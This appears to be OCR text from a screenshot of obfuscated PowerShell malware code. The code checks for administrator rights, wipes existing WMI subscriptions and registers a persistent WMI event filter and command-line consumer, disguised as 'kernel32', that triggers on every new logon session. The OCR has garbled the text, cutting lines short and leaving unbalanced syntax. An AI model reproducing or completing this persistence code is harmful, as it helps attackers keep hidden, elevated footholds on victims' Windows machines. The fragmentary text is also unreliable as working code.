
PropertyType String -Value ${/=\/=\____/\_/\__} -force
  }
  ${__/\/\_/\_/\/\/\_} = New-Object Security.Principal.WindowsPrincipal( 
[Security.Principal.WindowsIdentity]::GetCurrent()) 
 if(${__/\/\_/\_/\/\/\_}.IsInRole([Security.Principal.W
-eq $true)
  { ${/==\/=\_/===\/=\/}=$('kernel32_Filter'));
  ${_/====\_/=\_/\_/\}=$('kernel32_consumer'));
  gwmi __eventFilter -namespace root\subscription | Re
  gwmi CommandLineEventConsumer -Namespace root\subscription | Remove-
WmiObject
  gwmi __filtertoconsumerbinding -Namespace root\subscription | Remove-
WmiObject
  ${_/==\_/=\___/\_/=} = Set-WmiInstance -Computername $env:COMPUTERNAME 
-Namespace $('root\subscription')) -Class __EventFilter
= ${/==\/=\_/===\/=\/}; EventNamespace = $('root\CIMV2'
= $('WQL')); Query = $('Select * from __InstanceCreatio
where targetInstance isa 'Win32_LogonSession''))}